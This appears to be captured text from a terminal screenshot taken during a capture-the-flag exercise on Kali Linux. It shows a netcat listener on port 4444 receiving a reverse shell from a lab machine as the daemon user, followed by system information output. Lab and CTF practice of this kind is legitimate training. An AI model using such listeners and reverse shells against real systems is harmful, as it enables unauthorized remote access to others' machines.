 root@kali: /home/whiterose/ctf/mr.robot
File Actions Edit View Help
┌──(root㉿kali)-[/home/whiterose/ctf/mr.robot]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.103] 46480
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux
12:05:22 up  2:34,  0 users,  load average: 0.00, 0.04, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
KALI